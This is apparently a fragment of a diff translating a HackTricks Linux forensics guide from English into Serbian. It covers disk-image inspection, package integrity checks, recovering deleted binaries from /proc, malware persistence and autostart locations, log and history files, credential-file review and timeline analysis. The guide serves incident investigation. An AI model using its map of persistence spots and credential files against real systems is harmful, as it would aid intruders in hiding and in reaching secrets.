|
||||
fsstat -i raw -f ext4 disk.img
|
||||
FILE SYSTEM INFORMATION
|
||||
--------------------------------------------
|
||||
File System Type: Ext4
|
||||
Volume Name:
|
||||
Volume Name:
|
||||
Volume ID: 162850f203fd75afab4f1e4736a7e776
|
||||
|
||||
Last Written at: 2020-02-06 06:22:48 (UTC)
|
||||
|
|
@ -162,42 +153,40 @@ r/r 16: secret.txt
|
|||
icat -i raw -f ext4 disk.img 16
|
||||
ThisisTheMasterSecret
|
||||
```
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da biste lako izgradili i **automatizovali radne tokove** uz pomoć najnaprednijih alata zajednice.\
|
||||
Dobijte pristup danas:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
## Search for known Malware
|
||||
## Pretraga poznatih malvera
|
||||
|
||||
### Modified System Files
|
||||
### Modifikovane sistemsko datoteke
|
||||
|
||||
Linux offers tools for ensuring the integrity of system components, crucial for spotting potentially problematic files.
|
||||
Linux nudi alate za osiguravanje integriteta sistemskih komponenti, što je ključno za otkrivanje potencijalno problematičnih datoteka.
|
||||
|
||||
- **RedHat-based systems**: Use `rpm -Va` for a comprehensive check.
|
||||
- **Debian-based systems**: `dpkg --verify` for initial verification, followed by `debsums | grep -v "OK$"` (after installing `debsums` with `apt-get install debsums`) to identify any issues.
|
||||
- **Sistemi zasnovani na RedHat-u**: Koristite `rpm -Va` za sveobuhvatnu proveru.
|
||||
- **Sistemi zasnovani na Debian-u**: `dpkg --verify` za početnu verifikaciju, a zatim `debsums | grep -v "OK$"` (nakon instaliranja `debsums` sa `apt-get install debsums`) da biste identifikovali bilo kakve probleme.
|
||||
|
||||
### Malware/Rootkit Detectors
|
||||
### Detektori malvera/rootkita
|
||||
|
||||
Read the following page to learn about tools that can be useful to find malware:
|
||||
Pročitajte sledeću stranicu da biste saznali o alatima koji mogu biti korisni za pronalaženje malvera:
|
||||
|
||||
{% content-ref url="malware-analysis.md" %}
|
||||
[malware-analysis.md](malware-analysis.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
## Search installed programs
|
||||
## Pretraga instaliranih programa
|
||||
|
||||
To effectively search for installed programs on both Debian and RedHat systems, consider leveraging system logs and databases alongside manual checks in common directories.
|
||||
Da biste efikasno pretraživali instalirane programe na Debian i RedHat sistemima, razmotrite korišćenje sistemskih logova i baza podataka zajedno sa ručnim proverama u uobičajenim direktorijumima.
|
||||
|
||||
- For Debian, inspect **_`/var/lib/dpkg/status`_** and **_`/var/log/dpkg.log`_** to fetch details about package installations, using `grep` to filter for specific information.
|
||||
- Za Debian, pregledajte **_`/var/lib/dpkg/status`_** i **_`/var/log/dpkg.log`_** da biste dobili detalje o instalacijama paketa, koristeći `grep` za filtriranje određenih informacija.
|
||||
|
||||
- RedHat users can query the RPM database with `rpm -qa --root=/mntpath/var/lib/rpm` to list installed packages.
|
||||
|
||||
To uncover software installed manually or outside of these package managers, explore directories like **_`/usr/local`_**, **_`/opt`_**, **_`/usr/sbin`_**, **_`/usr/bin`_**, **_`/bin`_**, and **_`/sbin`_**. Combine directory listings with system-specific commands to identify executables not associated with known packages, enhancing your search for all installed programs.
|
||||
- Korisnici RedHat-a mogu upitati RPM bazu podataka sa `rpm -qa --root=/mntpath/var/lib/rpm` da bi dobili listu instaliranih paketa.
|
||||
|
||||
Da biste otkrili softver koji je instaliran ručno ili izvan ovih upravljača paketa, istražite direktorijume poput **_`/usr/local`_**, **_`/opt`_**, **_`/usr/sbin`_**, **_`/usr/bin`_**, **_`/bin`_** i **_`/sbin`_**. Kombinujte listu direktorijuma sa sistemskim komandama kako biste identifikovali izvršne datoteke koje nisu povezane sa poznatim paketima, poboljšavajući tako pretragu svih instaliranih programa.
|
||||
```bash
|
||||
# Debian package and log details
|
||||
cat /var/lib/dpkg/status | grep -E "Package:|Status:"
|
||||
|
|
@ -213,30 +202,25 @@ find /sbin/ –exec rpm -qf {} \; | grep "is not"
|
|||
# Find exacuable files
|
||||
find / -type f -executable | grep <something>
|
||||
```
|
||||
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da biste lako izgradili i **automatizovali radne tokove** koji se pokreću najnaprednijim alatima zajednice.\
|
||||
Dobijte pristup danas:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
## Recover Deleted Running Binaries
|
||||
|
||||
Imagina a process taht was executed from /tmp/exec and deleted. It's possible to extract it
|
||||
## Vraćanje obrisanih pokrenutih binarnih fajlova
|
||||
|
||||
Zamislite proces koji je pokrenut iz /tmp/exec i obrisan. Moguće je izvući ga
|
||||
```bash
|
||||
cd /proc/3746/ #PID with the exec file deleted
|
||||
head -1 maps #Get address of the file. It was 08048000-08049000
|
||||
dd if=mem bs=1 skip=08048000 count=1000 of=/tmp/exec2 #Recorver it
|
||||
```
|
||||
## Pregledajte lokacije automatskog pokretanja
|
||||
|
||||
## Inspect Autostart locations
|
||||
|
||||
### Scheduled Tasks
|
||||
|
||||
### Zakazani zadaci
|
||||
```bash
|
||||
cat /var/spool/cron/crontabs/* \
|
||||
/var/spool/cron/atjobs \
|
||||
|
|
@ -250,63 +234,62 @@ cat /var/spool/cron/crontabs/* \
|
|||
#MacOS
|
||||
ls -l /usr/lib/cron/tabs/ /Library/LaunchAgents/ /Library/LaunchDaemons/ ~/Library/LaunchAgents/
|
||||
```
|
||||
### Servisi
|
||||
|
||||
### Services
|
||||
Putanje gde se malver može instalirati kao servis:
|
||||
|
||||
Paths where a malware could be isntalled as a service:
|
||||
|
||||
- **/etc/inittab**: Calls initialization scripts like rc.sysinit, directing further to startup scripts.
|
||||
- **/etc/rc.d/** and **/etc/rc.boot/**: Contain scripts for service startup, the latter being found in older Linux versions.
|
||||
- **/etc/init.d/**: Used in certain Linux versions like Debian for storing startup scripts.
|
||||
- Services may also be activated via **/etc/inetd.conf** or **/etc/xinetd/**, depending on the Linux variant.
|
||||
- **/etc/systemd/system**: A directory for system and service manager scripts.
|
||||
- **/etc/systemd/system/multi-user.target.wants/**: Contains links to services that should be started in a multi-user runlevel.
|
||||
- **/usr/local/etc/rc.d/**: For custom or third-party services.
|
||||
- **~/.config/autostart/**: For user-specific automatic startup applications, which can be a hiding spot for user-targeted malware.
|
||||
- **/lib/systemd/system/**: System-wide default unit files provided by installed packages.
|
||||
- **/etc/inittab**: Poziva skripte za inicijalizaciju kao što je rc.sysinit, usmeravajući dalje ka skriptama za pokretanje.
|
||||
- **/etc/rc.d/** i **/etc/rc.boot/**: Sadrže skripte za pokretanje servisa, pri čemu se ova druga nalazi u starijim verzijama Linuxa.
|
||||
- **/etc/init.d/**: Koristi se u određenim verzijama Linuxa kao što je Debian za skladištenje skripti za pokretanje.
|
||||
- Servisi se takođe mogu aktivirati putem **/etc/inetd.conf** ili **/etc/xinetd/**, zavisno o varijanti Linuxa.
|
||||
- **/etc/systemd/system**: Direktorijum za sistemske i upravljačke skripte servisa.
|
||||
- **/etc/systemd/system/multi-user.target.wants/**: Sadrži linkove ka servisima koji treba da se pokrenu u više korisničkom nivou.
|
||||
- **/usr/local/etc/rc.d/**: Za prilagođene ili servise trećih strana.
|
||||
- **~/.config/autostart/**: Za aplikacije koje se automatski pokreću specifične za korisnika, što može biti skriveno mesto za malver usmeren na korisnika.
|
||||
- **/lib/systemd/system/**: Univerzalni fajlovi jedinica za ceo sistem koje obezbeđuju instalirani paketi.
|
||||
|
||||
|
||||
### Kernel Modules
|
||||
### Kernel moduli
|
||||
|
||||
Linux kernel modules, often utilized by malware as rootkit components, are loaded at system boot. The directories and files critical for these modules include:
|
||||
Kernel moduli Linuxa, često korišćeni od strane malvera kao komponente rootkita, se učitavaju prilikom pokretanja sistema. Direktorijumi i fajlovi koji su ključni za ove module uključuju:
|
||||
|
||||
- **/lib/modules/$(uname -r)**: Holds modules for the running kernel version.
|
||||
- **/etc/modprobe.d**: Contains configuration files to control module loading.
|
||||
- **/etc/modprobe** and **/etc/modprobe.conf**: Files for global module settings.
|
||||
- **/lib/modules/$(uname -r)**: Sadrži module za trenutnu verziju kernela.
|
||||
- **/etc/modprobe.d**: Sadrži konfiguracione fajlove za kontrolu učitavanja modula.
|
||||
- **/etc/modprobe** i **/etc/modprobe.conf**: Fajlovi za globalna podešavanja modula.
|
||||
|
||||
### Other Autostart Locations
|
||||
### Ostale lokacije za automatsko pokretanje
|
||||
|
||||
Linux employs various files for automatically executing programs upon user login, potentially harboring malware:
|
||||
Linux koristi različite fajlove za automatsko izvršavanje programa prilikom prijave korisnika, potencijalno skrivajući malver:
|
||||
|
||||
- **/etc/profile.d/***, **/etc/profile**, and **/etc/bash.bashrc**: Executed for any user login.
|
||||
- **~/.bashrc**, **~/.bash_profile**, **~/.profile**, and **~/.config/autostart**: User-specific files that run upon their login.
|
||||
- **/etc/rc.local**: Runs after all system services have started, marking the end of the transition to a multiuser environment.
|
||||
- **/etc/profile.d/***, **/etc/profile** i **/etc/bash.bashrc**: Izvršavaju se prilikom prijave bilo kog korisnika.
|
||||
- **~/.bashrc**, **~/.bash_profile**, **~/.profile** i **~/.config/autostart**: Fajlovi specifični za korisnika koji se pokreću prilikom njihove prijave.
|
||||
- **/etc/rc.local**: Pokreće se nakon što su svi sistemski servisi pokrenuti, označavajući kraj prelaska na više korisničko okruženje.
|
||||
|
||||
## Examine Logs
|
||||
## Pregledajte logove
|
||||
|
||||
Linux systems track user activities and system events through various log files. These logs are pivotal for identifying unauthorized access, malware infections, and other security incidents. Key log files include:
|
||||
Linux sistemi prate aktivnosti korisnika i događaje na sistemu putem različitih log fajlova. Ovi logovi su ključni za identifikaciju neovlašćenog pristupa, infekcija malverom i drugih sigurnosnih incidenata. Ključni log fajlovi uključuju:
|
||||
|
||||
- **/var/log/syslog** (Debian) or **/var/log/messages** (RedHat): Capture system-wide messages and activities.
|
||||
- **/var/log/auth.log** (Debian) or **/var/log/secure** (RedHat): Record authentication attempts, successful and failed logins.
|
||||
- Use `grep -iE "session opened for|accepted password|new session|not in sudoers" /var/log/auth.log` to filter relevant authentication events.
|
||||
- **/var/log/boot.log**: Contains system startup messages.
|
||||
- **/var/log/maillog** or **/var/log/mail.log**: Logs email server activities, useful for tracking email-related services.
|
||||
- **/var/log/kern.log**: Stores kernel messages, including errors and warnings.
|
||||
- **/var/log/dmesg**: Holds device driver messages.
|
||||
- **/var/log/faillog**: Records failed login attempts, aiding in security breach investigations.
|
||||
- **/var/log/cron**: Logs cron job executions.
|
||||
- **/var/log/daemon.log**: Tracks background service activities.
|
||||
- **/var/log/btmp**: Documents failed login attempts.
|
||||
- **/var/log/httpd/**: Contains Apache HTTPD error and access logs.
|
||||
- **/var/log/mysqld.log** or **/var/log/mysql.log**: Logs MySQL database activities.
|
||||
- **/var/log/xferlog**: Records FTP file transfers.
|
||||
- **/var/log/**: Always check for unexpected logs here.
|
||||
- **/var/log/syslog** (Debian) ili **/var/log/messages** (RedHat): Snimaju poruke i aktivnosti na nivou sistema.
|
||||
- **/var/log/auth.log** (Debian) ili **/var/log/secure** (RedHat): Beleže pokušaje autentifikacije, uspešne i neuspešne prijave.
|
||||
- Koristite `grep -iE "session opened for|accepted password|new session|not in sudoers" /var/log/auth.log` da biste filtrirali relevantne događaje autentifikacije.
|
||||
- **/var/log/boot.log**: Sadrži poruke o pokretanju sistema.
|
||||
- **/var/log/maillog** ili **/var/log/mail.log**: Beleže aktivnosti email servera, korisne za praćenje email-related servisa.
|
||||
- **/var/log/kern.log**: Čuva kernel poruke, uključujući greške i upozorenja.
|
||||
- **/var/log/dmesg**: Sadrži poruke upravljača uređaja.
|
||||
- **/var/log/faillog**: Beleži neuspele pokušaje prijave, pomažući u istrazi sigurnosnih incidenata.
|
||||
- **/var/log/cron**: Beleži izvršavanje cron poslova.
|
||||
- **/var/log/daemon.log**: Prati aktivnosti pozadinskih servisa.
|
||||
- **/var/log/btmp**: Dokumentuje neuspele pokušaje prijave.
|
||||
- **/var/log/httpd/**: Sadrži Apache HTTPD logove o greškama i pristupu.
|
||||
- **/var/log/mysqld.log** ili **/var/log/mysql.log**: Beleže aktivnosti MySQL baze podataka.
|
||||
- **/var/log/xferlog**: Beleži FTP prenose fajlova.
|
||||
- **/var/log/**: Uvek proverite da li postoje neočekivani logovi ovde.
|
||||
|
||||
{% hint style="info" %}
|
||||
Linux system logs and audit subsystems may be disabled or deleted in an intrusion or malware incident. Because logs on Linux systems generally contain some of the most useful information about malicious activities, intruders routinely delete them. Therefore, when examining available log files, it is important to look for gaps or out of order entries that might be an indication of deletion or tampering.
|
||||
Logovi sistema Linuxa i podsistemi za nadzor mogu biti onemogućeni ili obrisani tokom napada ili incidenata sa malverom. Pošto logovi na Linux sistemima obično sadrže neke od najkorisnijih informacija o zlonamernim aktivnostima, napadači ih redovno brišu. Stoga, prilikom pregleda dostupnih log fajlova, važno je tražiti praznine ili ulazne zapise koji su van reda, što može ukazivati na brisanje ili manipulaciju.
|
||||
{% endhint %}
|
||||
|
||||
**Linux maintains a command history for each user**, stored in:
|
||||
**Linux čuva istoriju komandi za svakog korisnika**, smeštenu u:
|
||||
|
||||
- ~/.bash_history
|
||||
- ~/.zsh_history
|
||||
|
|
@ -314,42 +297,39 @@ Linux system logs and audit subsystems may be disabled or deleted in an intrusio
|
|||
- ~/.python_history
|
||||
- ~/.*_history
|
||||
|
||||
Moreover, the `last -Faiwx` command provides a list of user logins. Check it for unknown or unexpected logins.
|
||||
Osim toga, komanda `last -Faiwx` pruža listu prijava korisnika. Proverite je za nepoznate ili neočekivane prijave.
|
||||
|
||||
Check files that can grant extra rprivileges:
|
||||
Proverite fajlove koji mogu dodeliti dodatne privilegije:
|
||||
|
||||
- Review `/etc/sudoers` for unanticipated user privileges that may have been granted.
|
||||
- Review `/etc/sudoers.d/` for unanticipated user privileges that may have been granted.
|
||||
- Examine `/etc/groups` to identify any unusual group memberships or permissions.
|
||||
- Examine `/etc/passwd` to identify any unusual group memberships or permissions.
|
||||
- Pregledajte `/etc/sudoers` za neočekivane korisničke privilegije koje su možda dodeljene.
|
||||
- Pregledajte `/etc/sudoers.d/` za neočekivane korisničke privilegije koje su možda dodeljene.
|
||||
- Ispitajte `/etc/groups` da biste identifikovali neobična članstva u grupama ili dozvole.
|
||||
- Ispitajte `/etc/passwd` da biste identifikovali neobična članstva u grupama ili dozvole.
|
||||
|
||||
Some apps alse generates its own logs:
|
||||
Neke aplikacije takođe generišu sopstvene logove:
|
||||
|
||||
- **SSH**: Examine _~/.ssh/authorized_keys_ and _~/.ssh/known_hosts_ for unauthorized remote connections.
|
||||
- **Gnome Desktop**: Look into _~/.recently-used.xbel_ for recently accessed files via Gnome applications.
|
||||
- **Firefox/Chrome**: Check browser history and downloads in _~/.mozilla/firefox_ or _~/.config/google-chrome_ for suspicious activities.
|
||||
- **VIM**: Review _~/.viminfo_ for usage details, such as accessed file paths and search history.
|
||||
- **Open Office**: Check for recent document access that may indicate compromised files.
|
||||
- **FTP/SFTP**: Review logs in _~/.ftp_history_ or _~/.sftp_history_ for file transfers that might be unauthorized.
|
||||
- **MySQL**: Investigate _~/.mysql_history_ for executed MySQL queries, potentially revealing unauthorized database activities.
|
||||
- **Less**: Analyze _~/.lesshst_ for usage history, including viewed files and commands executed.
|
||||
- **Git**: Examine _~/.gitconfig_ and project _.git/logs_ for changes to repositories.
|
||||
- **SSH**: Pregledajte _~/.ssh/authorized_keys_ i _~/.ssh/known_hosts_ za neovlaštene udaljene konekcije.
|
||||
- **Gnome Desktop**: Pogledajte _~/.recently-used.xbel_ za nedavno pristupane fajlove putem Gnome aplikacija.
|
||||
- **Firefox/Chrome**: Proverite istoriju pretraživača i preuzimanja u _~/.mozilla/firefox_ ili _~/.config/google-chrome_ za sumnjive aktivnosti.
|
||||
- **VIM**: Pregledajte _~/.viminfo_ za detalje o korišćenju, kao što su putanje do pristupanih fajlova i istorija pretrage.
|
||||
- **Open Office**: Proverite nedavni pristup dokumentima koji mogu ukazivati na kompromitovane fajlove.
|
||||
- **FTP/SFTP**: Pregledajte logove u _~/.ftp_history_ ili _~/.sftp_history_ za prenose fajlova koji mogu biti neovlašćeni.
|
||||
- **MySQL**: Istražite _~/.mysql_history_ za izvršene MySQL upite, što može otkriti neovlaštene aktivnosti na bazi podataka.
|
||||
- **Less**: Analizirajte _~/.lesshst_ za istoriju korišćenja, uključujući pregledane fajlove i izvršene komande.
|
||||
- **Git**: Pregledajte _~/.gitconfig_ i _.git/logs_ projekta za promene u repozitorijumima.
|
||||
|
||||
### USB Logs
|
||||
### USB logovi
|
||||
|
||||
[**usbrip**](https://github.com/snovvcrash/usbrip) is a small piece of software written in pure Python 3 which parses Linux log files (`/var/log/syslog*` or `/var/log/messages*` depending on the distro) for constructing USB event history tables.
|
||||
[**usbrip**](https://github.com/snovvcrash/usbrip) je mali softver napisan u čistom Pythonu 3 koji analizira Linux log fajlove (`/var/log/syslog*` ili `/var/log/messages*` zavisno od distribucije) kako bi konstruisao tabele istorije događaja sa USB uređajima.
|
||||
|
||||
It is interesting to **know all the USBs that have been used** and it will be more useful if you have an authorized list of USBs to find "violation events" (the use of USBs that aren't inside that list).
|
||||
|
||||
### Installation
|
||||
Interesantno je **znati sve USB uređaje koji su korišćeni**, a biće korisno ako imate autorizovanu listu USB uređaja kako biste pronašli "događaje kršenja" (korišćenje USB uređaja koji nisu na toj listi).
|
||||
|
||||
### Instalacija
|
||||
```bash
|
||||
pip3 install usbrip
|
||||
usbrip ids download #Download USB ID database
|
||||
```
|
||||
|
||||
### Examples
|
||||
|
||||
### Primeri
|
||||
```bash
|
||||
usbrip events history #Get USB history of your curent linux machine
|
||||
usbrip events history --pid 0002 --vid 0e0f --user kali #Search by pid OR vid OR user
|
||||
|
|
@ -357,115 +337,109 @@ usbrip events history --pid 0002 --vid 0e0f --user kali #Search by pid OR vid OR
|
|||
usbrip ids download #Downlaod database
|
||||
usbrip ids search --pid 0002 --vid 0e0f #Search for pid AND vid
|
||||
```
|
||||
|
||||
More examples and info inside the github: [https://github.com/snovvcrash/usbrip](https://github.com/snovvcrash/usbrip)
|
||||
Više primera i informacija možete pronaći na Github-u: [https://github.com/snovvcrash/usbrip](https://github.com/snovvcrash/usbrip)
|
||||
|
||||
|
||||
|
||||
<figure><img src="../../.gitbook/assets/image (3) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
Koristite [**Trickest**](https://trickest.com/?utm\_campaign=hacktrics\&utm\_medium=banner\&utm\_source=hacktricks) da biste lako izgradili i automatizovali radne tokove uz pomoć najnaprednijih alata zajednice.\
|
||||
Danas dobijte pristup:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
|
||||
|
||||
## Review User Accounts and Logon Activities
|
||||
## Pregled korisničkih naloga i aktivnosti prijavljivanja
|
||||
|
||||
Examine the _**/etc/passwd**_, _**/etc/shadow**_ and **security logs** for unusual names or accounts created and or used in close proximity to known unauthorized events. Also, check possible sudo brute-force attacks.\
|
||||
Moreover, check files like _**/etc/sudoers**_ and _**/etc/groups**_ for unexpected privileges given to users.\
|
||||
Finally, look for accounts with **no passwords** or **easily guessed** passwords.
|
||||
Pregledajte datoteke _**/etc/passwd**_, _**/etc/shadow**_ i **bezbednosne zapise** u potrazi za neobičnim imenima ili nalozima koji su kreirani ili korišćeni u blizini poznatih neovlašćenih događaja. Takođe, proverite moguće brute-force napade na sudo.\
|
||||
Takođe, proverite datoteke poput _**/etc/sudoers**_ i _**/etc/groups**_ u potrazi za neočekivanim privilegijama dodeljenim korisnicima.\
|
||||
Na kraju, potražite naloge bez lozinki ili sa lako pogodivim lozinkama.
|
||||
|
||||
## Examine File System
|
||||
## Pregledajte sistem datoteka
|
||||
|
||||
### Analyzing File System Structures in Malware Investigation
|
||||
### Analiza struktura sistema datoteka u istrazi malvera
|
||||
|
||||
When investigating malware incidents, the structure of the file system is a crucial source of information, revealing both the sequence of events and the malware's content. However, malware authors are developing techniques to hinder this analysis, such as modifying file timestamps or avoiding the file system for data storage.
|
||||
Prilikom istraživanja incidenata sa malverom, struktura sistema datoteka je ključni izvor informacija koji otkriva kako su se događaji odvijali i sadržaj malvera. Međutim, autori malvera razvijaju tehnike koje ometaju ovu analizu, kao što su izmena vremena datoteka ili izbegavanje sistema datoteka za skladištenje podataka.
|
||||
|
||||
To counter these anti-forensic methods, it's essential to:
|
||||
|
||||
- **Conduct a thorough timeline analysis** using tools like **Autopsy** for visualizing event timelines or **Sleuth Kit's** `mactime` for detailed timeline data.
|
||||
- **Investigate unexpected scripts** in the system's $PATH, which might include shell or PHP scripts used by attackers.
|
||||
- **Examine `/dev` for atypical files**, as it traditionally contains special files, but may house malware-related files.
|
||||
- **Search for hidden files or directories** with names like ".. " (dot dot space) or "..^G" (dot dot control-G), which could conceal malicious content.
|
||||
- **Identify setuid root files** using the command:
|
||||
```find / -user root -perm -04000 -print```
|
||||
This finds files with elevated permissions, which could be abused by attackers.
|
||||
- **Review deletion timestamps** in inode tables to spot mass file deletions, possibly indicating the presence of rootkits or trojans.
|
||||
- **Inspect consecutive inodes** for nearby malicious files after identifying one, as they may have been placed together.
|
||||
- **Check common binary directories** (_/bin_, _/sbin_) for recently modified files, as these could be altered by malware.
|
||||
Da biste se suprotstavili ovim anti-forenzičkim metodama, važno je:
|
||||
|
||||
- **Sprovoditi temeljnu analizu vremenske linije** koristeći alate poput **Autopsy** za vizualizaciju vremenske linije događaja ili **Sleuth Kit's** `mactime` za detaljne podatke o vremenskoj liniji.
|
||||
- **Istražiti neočekivane skripte** u $PATH sistemu, koje mogu sadržati skripte ljuske ili PHP skripte koje koriste napadači.
|
||||
- **Pregledati `/dev` za netipične datoteke**, jer tradicionalno sadrži posebne datoteke, ali može sadržati datoteke povezane sa malverom.
|
||||
- **Tražiti skrivene datoteke ili direktorijume** sa imenima poput ".. " (tačka tačka razmak) ili "..^G" (tačka tačka kontrola-G), koje mogu sakriti zlonamerni sadržaj.
|
||||
- **Identifikovati datoteke sa postavljenim setuid privilegijama** korišćenjem komande:
|
||||
```find / -user root -perm -04000 -print```
|
||||
Ovo pronalazi datoteke sa povišenim privilegijama koje napadači mogu zloupotrebiti.
|
||||
- **Pregledati vremenske oznake brisanja** u tabelama inoda kako biste otkrili masovno brisanje datoteka, što može ukazivati na prisustvo rootkitova ili trojanaca.
|
||||
- **Pregledati uzastopne inode** za bliske zlonamerne datoteke nakon što se jedna identifikuje, jer mogu biti smeštene zajedno.
|
||||
- **Proveriti uobičajene binarne direktorijume** (_/bin_, _/sbin_) za nedavno izmenjene datoteke, jer ih malver može izmeniti.
|
||||
```bash
|
||||
# List recent files in a directory:
|
||||
# List recent files in a directory:
|
||||
ls -laR --sort=time /bin```
|
||||
|
||||
# Sort files in a directory by inode:
|
||||
# Sort files in a directory by inode:
|
||||
ls -lai /bin | sort -n```
|
||||
```
|
||||
|
||||
{% hint style="info" %}
|
||||
Note that an **attacker** can **modify** the **time** to make **files appear** **legitimate**, but he **cannot** modify the **inode**. If you find that a **file** indicates that it was created and modified at the **same time** as the rest of the files in the same folder, but the **inode** is **unexpectedly bigger**, then the **timestamps of that file were modified**.
|
||||
Imajte na umu da **napadač** može **izmeniti** **vreme** da bi **fajlovi izgledali** **legitimno**, ali ne može izmeniti **inode**. Ako primetite da **fajl** pokazuje da je kreiran i izmenjen u **istom trenutku** kao i ostali fajlovi u istom folderu, ali je **inode** **neočekivano veći**, onda su **vremenske oznake tog fajla izmenjene**.
|
||||
{% endhint %}
|
||||
|
||||
## Compare files of different filesystem versions
|
||||
## Uporedite fajlove različitih verzija fajl sistema
|
||||
|
||||
### Filesystem Version Comparison Summary
|
||||
### Rezime uporedjivanja verzija fajl sistema
|
||||
|
||||
To compare filesystem versions and pinpoint changes, we use simplified `git diff` commands:
|
||||
Da biste uporedili verzije fajl sistema i identifikovali promene, koristite pojednostavljene `git diff` komande:
|
||||
|
||||
- **To find new files**, compare two directories:
|
||||
- **Da biste pronašli nove fajlove**, uporedite dva direktorijuma:
|
||||
```bash
|
||||
git diff --no-index --diff-filter=A path/to/old_version/ path/to/new_version/
|
||||
```
|
||||
|
||||
- **For modified content**, list changes while ignoring specific lines:
|
||||
- **Za izmenjen sadržaj**, navedite promene ignorišući određene linije:
|
||||
```bash
|
||||
git diff --no-index --diff-filter=M path/to/old_version/ path/to/new_version/ | grep -E "^\+" | grep -v "Installed-Time"
|
||||
```
|
||||
|
||||
- **To detect deleted files**:
|
||||
- **Da biste otkrili izbrisane datoteke**:
|
||||
```bash
|
||||
git diff --no-index --diff-filter=D path/to/old_version/ path/to/new_version/
|
||||
```
|
||||
- **Opcije filtera** (`--diff-filter`) pomažu u sužavanju na specifične promene kao što su dodate (`A`), obrisane (`D`) ili izmenjene (`M`) datoteke.
|
||||
- `A`: Dodate datoteke
|
||||
- `C`: Kopirane datoteke
|
||||
- `D`: Obrisane datoteke
|
||||
- `M`: Izmenjene datoteke
|
||||
- `R`: Preimenovane datoteke
|
||||
- `T`: Promene tipa (npr. datoteka u simbolički link)
|
||||
- `U`: Nespajane datoteke
|
||||
- `X`: Nepoznate datoteke
|
||||
- `B`: Oštećene datoteke
|
||||
|
||||
- **Filter options** (`--diff-filter`) help narrow down to specific changes like added (`A`), deleted (`D`), or modified (`M`) files.
|
||||
- `A`: Added files
|
||||
- `C`: Copied files
|
||||
- `D`: Deleted files
|
||||
- `M`: Modified files
|
||||
- `R`: Renamed files
|
||||
- `T`: Type changes (e.g., file to symlink)
|
||||
- `U`: Unmerged files
|
||||
- `X`: Unknown files
|
||||
- `B`: Broken files
|
||||
|
||||
## References
|
||||
## Reference
|
||||
|
||||
* [https://cdn.ttgtmedia.com/rms/security/Malware%20Forensics%20Field%20Guide%20for%20Linux%20Systems\_Ch3.pdf](https://cdn.ttgtmedia.com/rms/security/Malware%20Forensics%20Field%20Guide%20for%20Linux%20Systems\_Ch3.pdf)
|
||||
* [https://www.plesk.com/blog/featured/linux-logs-explained/](https://www.plesk.com/blog/featured/linux-logs-explained/)
|
||||
* [https://git-scm.com/docs/git-diff#Documentation/git-diff.txt---diff-filterACDMRTUXB82308203](https://git-scm.com/docs/git-diff#Documentation/git-diff.txt---diff-filterACDMRTUXB82308203)
|
||||
* **Book: Malware Forensics Field Guide for Linux Systems: Digital Forensics Field Guides**
|
||||
* **Knjiga: Malware Forensics Field Guide for Linux Systems: Digital Forensics Field Guides**
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
Da li radite u **cybersecurity kompaniji**? Želite li videti **vašu kompaniju reklamiranu na HackTricks-u**? Ili želite da imate pristup **najnovijoj verziji PEASS-a ili preuzmete HackTricks u PDF formatu**? Proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Pridružite se** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili me **pratite** na **Twitter-u** 🐦[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
|
||||
